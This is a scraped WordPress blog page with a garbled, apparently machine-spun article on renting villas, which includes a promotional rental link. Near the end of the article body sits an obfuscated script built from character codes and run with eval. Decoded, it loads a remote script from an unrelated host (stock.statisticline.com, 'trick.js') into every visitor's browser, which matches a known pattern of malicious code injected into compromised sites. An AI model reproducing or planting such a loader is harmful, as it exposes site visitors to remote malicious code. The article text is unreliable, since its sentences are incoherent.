<span class='d-lg-none mobi_drop'><button type='button' class='fa fa-arrow-right'></button></span><ul class="dropdown-menu" aria-labelledby="d-lg-none mobi_drop&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-arrow-right&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59 nav-item"><a title="Air Conditioner" href="https://www.saipansucks.com/category/home-repair/air-conditioner" class="dropdown-item">Air Conditioner</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60 nav-item"><a title="Drywall repair" href="https://www.saipansucks.com/category/home-repair/drywall-repair" class="dropdown-item">Drywall repair</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61 nav-item"><a title="Handyman" href="https://www.saipansucks.com/category/home-repair/handyman" class="dropdown-item">Handyman</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62 nav-item"><a title="Plumbing" href="https://www.saipansucks.com/category/home-repair/plumbing" class="dropdown-item">Plumbing</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63 nav-item"><a title="Roof Cleaning" href="https://www.saipansucks.com/category/home-repair/roof-cleaning" class="dropdown-item">Roof Cleaning</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-64 nav-item"><a title="Home Design" href="https://www.saipansucks.com/category/modern-home-design" class="nav-link">Home Design</a>
<span class='d-lg-none mobi_drop'><button type='button' class='fa fa-arrow-right'></button></span><ul class="dropdown-menu" aria-labelledby="d-lg-none mobi_drop&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-arrow-right&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65 nav-item"><a title="Garden design Ideas" href="https://www.saipansucks.com/category/modern-home-design/garden-design-ideas" class="dropdown-item">Garden design Ideas</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66 nav-item"><a title="Home Planning" href="https://www.saipansucks.com/category/modern-home-design/home-planning" class="dropdown-item">Home Planning</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67 nav-item"><a title="Interior Design" href="https://www.saipansucks.com/category/modern-home-design/interior-design" class="dropdown-item">Interior Design</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68 nav-item"><a title="Kitchen Design" href="https://www.saipansucks.com/category/modern-home-design/kitchen-design" class="dropdown-item">Kitchen Design</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69 nav-item"><a title="Tools and Equipments" href="https://www.saipansucks.com/category/modern-home-design/tools-and-equipments" class="dropdown-item">Tools and Equipments</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-51 nav-item"><a title="General Article" href="https://www.saipansucks.com/category/general-article" class="nav-link">General Article</a></li>
</ul>			                        </nav>	
			                        <div class="menu-right">			
				                        <ul class="header-wrap-right">
																						<li class="search-button">
												<button id="view-search-btn" class="header-search-toggle"><i class="fa fa-search"></i></button>												
											</li>
																						
															                        </ul>
				                    </div>
			                    </div>
		                    </div>
						</div>
			        </div>
		        </div>
		    </div>
	    </div>
    </header>
    <!-- Quik search -->
	<div class="view-search-btn header-search-popup">
		<div class="search-overlay-layer"></div>
		<div class="search-overlay-layer"></div>
		<div class="search-overlay-layer"></div>
	    <form method="get" class="search-form" action="https://www.saipansucks.com/" aria-label="Site Search">
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field header-search-field" placeholder="Type To Search" name="s" id="popfocus" value="" autofocus>
	        <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
	    </form>
        <button type="button" class="close-style header-search-close"></button>
	</div>
	<!-- / -->
    <!-- End: Navigation
    ============================= -->
<!-- End: Breadcrumb Area
============================= -->
	<div id="main">
  <section id="blog-content" class="section-padding-top blog-details-page">
        <div class="container">
            <div class="row">
                <!-- Blog Content -->
                <div class="col-lg-8 col-md-12">
																		<article id="post-1552" class="blog-post post-1552 post type-post status-publish format-standard hentry category-general-article">
	<figure class="post-thumb">
					</figure>
	<div class="post-content">
				<ul class="meta-info list-inline">
			<li class="post-date"><a href="https://www.saipansucks.com/2019/09"><i class="fa fa-calendar"></i>on 21  Sep  2019</a></li>
			<li class="posted-by"><a href="https://www.saipansucks.com/author/jackieporter"><i class="fa fa-user"></i>By Author</a></li>
			 <li class="tags"><a href=""><i class="fa fa-folder-open"></i><a href="https://www.saipansucks.com/category/general-article" rel="category tag">General Article</a></a></li>
		</ul>
		<h4 class="post-title">Tips on renting villas that you must know from now on!</h4><p style="text-align: justify;">Spending time on vacation is indeed an option for those who want to vacation. Both local and foreign tourists who were rejected were at Katameya. Speaking of holidays, many agree to choose a vacation at a hotel. Well, therefore it would not hurt if you pay attention to some tips on renting the following villa so as not to be disappointed later on.</p>
<p style="text-align: justify;">Select the tips provided by the following villa that will help you choose the villa that is suitable and by the shadow. Well, what are some tips for renting a villa that must be owned? Come, see the following brief explanation!</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full" src="https://i.ibb.co/wSTXSyf/1.jpg" width="640" height="346" /></p>
<ol style="text-align: justify;">
<li><strong>discuss the Budget</strong></li>
</ol>
<p style="text-align: justify;">One of the tips for renting a villa that you must get with budget approval. Maybe for some people, budgeting is trivial. Meanwhile, by determining the cost for thousands, especially when going to rent a villa can save more costs. Borrowing a villa is one thing that can save vacation costs. More villas that provide low prices with facilities that are not less complete with five-star hotels. <span class="tlid-translation translation" lang="en"><span class="" title="">if you visit Katameya, recommendations for places to rent, visit <a href="https://www.housesolutionegypt.com/For-Rent/Modern-Villa-For-Rent-In-Katameya-Heights-3464">modern villa for rent in katameya heights</a></span></span></p>
<ol style="text-align: justify;" start="2">
<li><strong>Select the appropriate type of villa</strong></li>
</ol>
<p style="text-align: justify;">Tips on borrowing other villas are to know the types of villas that exist. More not all sites or agents that rent a villa entirely or one building. If you want to buy more than one building or only one or two rooms. If you borrow one or more rooms, do not forget to ask for the necessary rules and any place that can be used by private or public words.</p>
<p><img decoding="async" class="aligncenter size-full" src="https://i.ibb.co/LZ3HTFJ/2.jpg" width="640" height="346" /></p>
<ol style="text-align: justify;" start="3">
<li><strong>Decide to Use Helper Services</strong></li>
</ol>
<p style="text-align: justify;">Maybe many of you choose to stay at a hotel because the service is quite satisfying. Every time visitors get room service. Make no mistake, when you get a villa, visitors can also get these services. Specifically, the villa provider will offer maid services that require additional fees. However, if you don&#8217;t need to buy a maid to cook or cook food while on vacation, this is not a problem.</p>
<ol style="text-align: justify;" start="4">
<li><strong>Contact the Villa Owner</strong></li>
</ol>
<p style="text-align: justify;">If you have searched for various references from the site and the agency does not find a suitable price, it never hurts to contact the villa owner directly. You can contact the villa owner and negotiate the rental price of the villa. if lucky, usually the villa owner will give a cheaper price with additional facilities that are not added to the site or villa provider.</p>
<p><img decoding="async" class="aligncenter size-full" src="https://i.ibb.co/m4NXWQR/3.jpg" width="640" height="345" /></p>
<ol style="text-align: justify;" start="5">
<li><strong>Visit a Trusted Agent or Site</strong></li>
</ol>
<p style="text-align: justify;">Different again for those of you who don&#8217;t want to bother contacting the villa owner, the following villa borrowing tips can be applied. Enough with the information of agents or trusted provider sites, visitors can make transactions safely. Also, make sure you sign a rental contract to protect your rights. Signing a lease contract can be used to prevent buying from unscrupulous elements. Because many agents or sites that increase rental prices after the villa rental agreement.</p>
<p style="text-align: justify;">One of the sites that provide safe and reliable villas is a Good Villa Rental. Here, you can find various types of villas at prices that are relatively cheaper than other sites.</p>
<p><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
	</div>
</article> 
																                </div>

                <!-- Sidebar -->
                <div class="col-lg-4 col-md-12">
	<section class="sidebar">
		<aside id="block-7" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.saipansucks.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-8" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.saipansucks.com/new-pa-home-restore-program-starts-now-however-owners-cant-apply-but.html">New Pa  Home Restore Program Starts Now, However Owners Can&#8217;t Apply But</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.saipansucks.com/free-3d-residence-design-software-program-2.html">Free 3d Residence Design Software Program</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.saipansucks.com/native-complete-home-insulation-company.html">Native Complete Home Insulation Company</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.saipansucks.com/garden-tools-planters-raised-backyard-beds-extra.html">Garden Tools, Planters, Raised Backyard Beds +Extra</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.saipansucks.com/residence-repair-4.html">Residence Repair</a></li>
</ul></aside><aside id="block-9" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-13"><a href="https://www.saipansucks.com/category/home-repair/air-conditioner">Air Conditioner</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.saipansucks.com/category/home-improvements/bath-shower">Bath &amp; Shower</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://www.saipansucks.com/category/bath-and-shower">Bath And Shower</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.saipansucks.com/category/gardening/botanical-garden">Botanical Garden</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.saipansucks.com/category/gardening/diy-gardening">DIY Gardening</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.saipansucks.com/category/home-repair/drywall-repair">Drywall repair</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.saipansucks.com/category/gardening/flower-garden">Flower Garden</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.saipansucks.com/category/modern-home-design/garden-design-ideas">Garden design Ideas</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.saipansucks.com/category/gardening">Gardening</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.saipansucks.com/category/gardening/gardening-tools">Gardening tools</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.saipansucks.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.saipansucks.com/category/home-repair/handyman">Handyman</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.saipansucks.com/category/home-improvements">Home Improvements</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.saipansucks.com/category/modern-home-design/home-planning">Home Planning</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.saipansucks.com/category/home-repair">Home Repair</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.saipansucks.com/category/modern-home-design/interior-design">Interior Design</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.saipansucks.com/category/home-improvements/kitchen">Kitchen</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.saipansucks.com/category/modern-home-design/kitchen-design">Kitchen Design</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.saipansucks.com/category/modern-home-design">Modern Home Design</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.saipansucks.com/category/home-repair/plumbing">Plumbing</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.saipansucks.com/category/home-improvements/property">Property</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.saipansucks.com/category/home-repair/roof-cleaning">Roof Cleaning</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.saipansucks.com/category/home-improvements/roofer">Roofer</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.saipansucks.com/category/home-improvements/swimming-pool">Swimming pool</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.saipansucks.com/category/modern-home-design/tools-and-equipments">Tools and Equipments</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.saipansucks.com/category/gardening/vegetable-garden">Vegetable Garden</a>
</li>
</ul></aside><aside id="block-10" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://www.saipansucks.com/tag/backyard" class="tag-cloud-link tag-link-53 tag-link-position-1" style="font-size: 19.437908496732pt;" aria-label="backyard (514 items)">backyard</a>
<a href="https://www.saipansucks.com/tag/better" class="tag-cloud-link tag-link-689 tag-link-position-2" style="font-size: 9.4640522875817pt;" aria-label="better (41 items)">better</a>
<a href="https://www.saipansucks.com/tag/center" class="tag-cloud-link tag-link-617 tag-link-position-3" style="font-size: 12.392156862745pt;" aria-label="center (86 items)">center</a>
<a href="https://www.saipansucks.com/tag/centers" class="tag-cloud-link tag-link-622 tag-link-position-4" style="font-size: 8pt;" aria-label="centers (28 items)">centers</a>
<a href="https://www.saipansucks.com/tag/concepts" class="tag-cloud-link tag-link-107 tag-link-position-5" style="font-size: 14.862745098039pt;" aria-label="concepts (162 items)">concepts</a>
<a href="https://www.saipansucks.com/tag/create" class="tag-cloud-link tag-link-124 tag-link-position-6" style="font-size: 8.9150326797386pt;" aria-label="create (35 items)">create</a>
<a href="https://www.saipansucks.com/tag/design" class="tag-cloud-link tag-link-30 tag-link-position-7" style="font-size: 19.16339869281pt;" aria-label="design (479 items)">design</a>
<a href="https://www.saipansucks.com/tag/designs" class="tag-cloud-link tag-link-78 tag-link-position-8" style="font-size: 14.222222222222pt;" aria-label="designs (137 items)">designs</a>
<a href="https://www.saipansucks.com/tag/dwelling" class="tag-cloud-link tag-link-403 tag-link-position-9" style="font-size: 10.196078431373pt;" aria-label="dwelling (49 items)">dwelling</a>
<a href="https://www.saipansucks.com/tag/finest" class="tag-cloud-link tag-link-144 tag-link-position-10" style="font-size: 9.281045751634pt;" aria-label="finest (39 items)">finest</a>
<a href="https://www.saipansucks.com/tag/garden" class="tag-cloud-link tag-link-43 tag-link-position-11" style="font-size: 22pt;" aria-label="garden (974 items)">garden</a>
<a href="https://www.saipansucks.com/tag/gardening" class="tag-cloud-link tag-link-91 tag-link-position-12" style="font-size: 20.261437908497pt;" aria-label="gardening (627 items)">gardening</a>
<a href="https://www.saipansucks.com/tag/gardens" class="tag-cloud-link tag-link-253 tag-link-position-13" style="font-size: 16.143790849673pt;" aria-label="gardens (222 items)">gardens</a>
<a href="https://www.saipansucks.com/tag/greatest" class="tag-cloud-link tag-link-132 tag-link-position-14" style="font-size: 9.921568627451pt;" aria-label="greatest (46 items)">greatest</a>
<a href="https://www.saipansucks.com/tag/guide" class="tag-cloud-link tag-link-313 tag-link-position-15" style="font-size: 9.0980392156863pt;" aria-label="guide (37 items)">guide</a>
<a href="https://www.saipansucks.com/tag/heart" class="tag-cloud-link tag-link-327 tag-link-position-16" style="font-size: 8pt;" aria-label="heart (28 items)">heart</a>
<a href="https://www.saipansucks.com/tag/homepage" class="tag-cloud-link tag-link-614 tag-link-position-17" style="font-size: 8.1830065359477pt;" aria-label="homepage (29 items)">homepage</a>
<a href="https://www.saipansucks.com/tag/homes" class="tag-cloud-link tag-link-38 tag-link-position-18" style="font-size: 11.294117647059pt;" aria-label="homes (65 items)">homes</a>
<a href="https://www.saipansucks.com/tag/house" class="tag-cloud-link tag-link-94 tag-link-position-19" style="font-size: 16.326797385621pt;" aria-label="house (232 items)">house</a>
<a href="https://www.saipansucks.com/tag/ideas" class="tag-cloud-link tag-link-31 tag-link-position-20" style="font-size: 17.97385620915pt;" aria-label="ideas (355 items)">ideas</a>
<a href="https://www.saipansucks.com/tag/information" class="tag-cloud-link tag-link-147 tag-link-position-21" style="font-size: 8.9150326797386pt;" aria-label="information (35 items)">information</a>
<a href="https://www.saipansucks.com/tag/inspiration" class="tag-cloud-link tag-link-111 tag-link-position-22" style="font-size: 10.745098039216pt;" aria-label="inspiration (57 items)">inspiration</a>
<a href="https://www.saipansucks.com/tag/instruments" class="tag-cloud-link tag-link-92 tag-link-position-23" style="font-size: 9.6470588235294pt;" aria-label="instruments (43 items)">instruments</a>
<a href="https://www.saipansucks.com/tag/journal" class="tag-cloud-link tag-link-607 tag-link-position-24" style="font-size: 9.3725490196078pt;" aria-label="journal (40 items)">journal</a>
<a href="https://www.saipansucks.com/tag/kitchen" class="tag-cloud-link tag-link-29 tag-link-position-25" style="font-size: 9.3725490196078pt;" aria-label="kitchen (40 items)">kitchen</a>
<a href="https://www.saipansucks.com/tag/landscape" class="tag-cloud-link tag-link-843 tag-link-position-26" style="font-size: 11.660130718954pt;" aria-label="landscape (72 items)">landscape</a>
<a href="https://www.saipansucks.com/tag/landscaping" class="tag-cloud-link tag-link-416 tag-link-position-27" style="font-size: 13.032679738562pt;" aria-label="landscaping (101 items)">landscaping</a>
<a href="https://www.saipansucks.com/tag/magazine" class="tag-cloud-link tag-link-182 tag-link-position-28" style="font-size: 11.019607843137pt;" aria-label="magazine (61 items)">magazine</a>
<a href="https://www.saipansucks.com/tag/magazines" class="tag-cloud-link tag-link-598 tag-link-position-29" style="font-size: 8.4575163398693pt;" aria-label="magazines (31 items)">magazines</a>
<a href="https://www.saipansucks.com/tag/mdash" class="tag-cloud-link tag-link-650 tag-link-position-30" style="font-size: 8.9150326797386pt;" aria-label="mdash (35 items)">mdash</a>
<a href="https://www.saipansucks.com/tag/michigan" class="tag-cloud-link tag-link-575 tag-link-position-31" style="font-size: 8.7320261437908pt;" aria-label="michigan (34 items)">michigan</a>
<a href="https://www.saipansucks.com/tag/nursery" class="tag-cloud-link tag-link-630 tag-link-position-32" style="font-size: 9.3725490196078pt;" aria-label="nursery (40 items)">nursery</a>
<a href="https://www.saipansucks.com/tag/panorama" class="tag-cloud-link tag-link-834 tag-link-position-33" style="font-size: 11.56862745098pt;" aria-label="panorama (70 items)">panorama</a>
<a href="https://www.saipansucks.com/tag/pinterest" class="tag-cloud-link tag-link-600 tag-link-position-34" style="font-size: 8.7320261437908pt;" aria-label="pinterest (34 items)">pinterest</a>
<a href="https://www.saipansucks.com/tag/planning" class="tag-cloud-link tag-link-142 tag-link-position-35" style="font-size: 10.013071895425pt;" aria-label="planning (47 items)">planning</a>
<a href="https://www.saipansucks.com/tag/plans" class="tag-cloud-link tag-link-136 tag-link-position-36" style="font-size: 10.196078431373pt;" aria-label="plans (49 items)">plans</a>
<a href="https://www.saipansucks.com/tag/program" class="tag-cloud-link tag-link-383 tag-link-position-37" style="font-size: 10.745098039216pt;" aria-label="program (57 items)">program</a>
<a href="https://www.saipansucks.com/tag/residence" class="tag-cloud-link tag-link-137 tag-link-position-38" style="font-size: 14.954248366013pt;" aria-label="residence (164 items)">residence</a>
<a href="https://www.saipansucks.com/tag/software" class="tag-cloud-link tag-link-382 tag-link-position-39" style="font-size: 13.673202614379pt;" aria-label="software (118 items)">software</a>
<a href="https://www.saipansucks.com/tag/store" class="tag-cloud-link tag-link-413 tag-link-position-40" style="font-size: 8.9150326797386pt;" aria-label="store (35 items)">store</a>
<a href="https://www.saipansucks.com/tag/suggestions" class="tag-cloud-link tag-link-426 tag-link-position-41" style="font-size: 8.640522875817pt;" aria-label="suggestions (33 items)">suggestions</a>
<a href="https://www.saipansucks.com/tag/sustainable" class="tag-cloud-link tag-link-709 tag-link-position-42" style="font-size: 9.3725490196078pt;" aria-label="sustainable (40 items)">sustainable</a>
<a href="https://www.saipansucks.com/tag/tools" class="tag-cloud-link tag-link-145 tag-link-position-43" style="font-size: 10.196078431373pt;" aria-label="tools (49 items)">tools</a>
<a href="https://www.saipansucks.com/tag/vegetable" class="tag-cloud-link tag-link-100 tag-link-position-44" style="font-size: 13.032679738562pt;" aria-label="vegetable (102 items)">vegetable</a>
<a href="https://www.saipansucks.com/tag/vegetables" class="tag-cloud-link tag-link-668 tag-link-position-45" style="font-size: 8.5490196078431pt;" aria-label="vegetables (32 items)">vegetables</a></p></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h5 class="widget-title">About Us</h5><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.saipansucks.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.saipansucks.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.saipansucks.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.saipansucks.com/sitemap">Sitemap</a></li>
</ul></div></aside><aside id="execphp-2" class="widget widget_execphp"><h5 class="widget-title">Visit</h5>			<div class="execphpwidget"></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h5 class="widget-title">Recent Posts</h5>
		<ul>
											<li>
					<a href="https://www.saipansucks.com/new-pa-home-restore-program-starts-now-however-owners-cant-apply-but.html">New Pa  Home Restore Program Starts Now, However Owners Can&#8217;t Apply But</a>
									</li>
											<li>
					<a href="https://www.saipansucks.com/free-3d-residence-design-software-program-2.html">Free 3d Residence Design Software Program</a>
									</li>
											<li>
					<a href="https://www.saipansucks.com/native-complete-home-insulation-company.html">Native Complete Home Insulation Company</a>
									</li>
											<li>
					<a href="https://www.saipansucks.com/garden-tools-planters-raised-backyard-beds-extra.html">Garden Tools, Planters, Raised Backyard Beds +Extra</a>
									</li>
											<li>
					<a href="https://www.saipansucks.com/residence-repair-4.html">Residence Repair</a>
									</li>
											<li>
					<a href="https://www.saipansucks.com/new-pa-house-restore-program-begins-now-however-owners-cant-apply-but.html">New Pa  House Restore Program Begins Now, However Owners Can&#8217;t Apply But</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h5 class="widget-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-13"><a href="https://www.saipansucks.com/category/home-repair/air-conditioner">Air Conditioner</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.saipansucks.com/category/home-improvements/bath-shower">Bath &amp; Shower</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://www.saipansucks.com/category/bath-and-shower">Bath And Shower</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.saipansucks.com/category/gardening/botanical-garden">Botanical Garden</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.saipansucks.com/category/gardening/diy-gardening">DIY Gardening</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.saipansucks.com/category/home-repair/drywall-repair">Drywall repair</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.saipansucks.com/category/gardening/flower-garden">Flower Garden</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.saipansucks.com/category/modern-home-design/garden-design-ideas">Garden design Ideas</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.saipansucks.com/category/gardening">Gardening</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.saipansucks.com/category/gardening/gardening-tools">Gardening tools</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.saipansucks.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.saipansucks.com/category/home-repair/handyman">Handyman</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.saipansucks.com/category/home-improvements">Home Improvements</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.saipansucks.com/category/modern-home-design/home-planning">Home Planning</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.saipansucks.com/category/home-repair">Home Repair</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.saipansucks.com/category/modern-home-design/interior-design">Interior Design</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.saipansucks.com/category/home-improvements/kitchen">Kitchen</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.saipansucks.com/category/modern-home-design/kitchen-design">Kitchen Design</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.saipansucks.com/category/modern-home-design">Modern Home Design</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.saipansucks.com/category/home-repair/plumbing">Plumbing</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.saipansucks.com/category/home-improvements/property">Property</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.saipansucks.com/category/home-repair/roof-cleaning">Roof Cleaning</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.saipansucks.com/category/home-improvements/roofer">Roofer</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.saipansucks.com/category/home-improvements/swimming-pool">Swimming pool</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.saipansucks.com/category/modern-home-design/tools-and-equipments">Tools and Equipments</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.saipansucks.com/category/gardening/vegetable-garden">Vegetable Garden</a>
</li>
			</ul>

			</aside><aside id="magenet_widget-4" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h5 class="widget-title">About Us</h5><div class="menu-about-us-container"><ul id="menu-about-us-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.saipansucks.com/contact-us">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.saipansucks.com/advertise-here">Advertise Here</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.saipansucks.com/disclosure-policy">Disclosure Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.saipansucks.com/sitemap">Sitemap</a></li>
</ul></div></aside><aside id="execphp-3" class="widget widget_execphp"><h5 class="widget-title">Partner Links</h5>			<div class="execphpwidget"></div>
		</aside>	</section>
</div>            </div>
        </div>
    </section>
    <!-- End: Content Section
    ============================= -->

<!-- wmm w --><section id="footer-copyright">
    <div class="container">
        <div class="row">
            <div class="col-lg-6 col-12 text-lg-left text-center mb-lg-0 mb-3 copyright-text">
														<p>
						Copyright &copy; 2026 saipansucks.com | Powered by <a href="https://www.nayrathemes.com/conceptly-free/" target="_blank">Conceptly WordPress Theme</a>					</p>	
							</div>			
            <div class="col-lg-6 col-12">
                <ul class="text-lg-right text-center payment-method">
                    											                </ul>                
            </div>
        </div>
    </div>
</section>
	<a href="#" class="scrollup boxed-btn"><i class="fa fa-arrow-up"></i></a>
<!-- End: Footer Copyright
============================= -->
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/conceptly\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.saipansucks.com/wp-content/themes/conceptly/assets/js/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.saipansucks.com/wp-content/themes/conceptly/assets/js/custom.js?ver=6.8.3" id="conceptly-custom-js-js"></script>
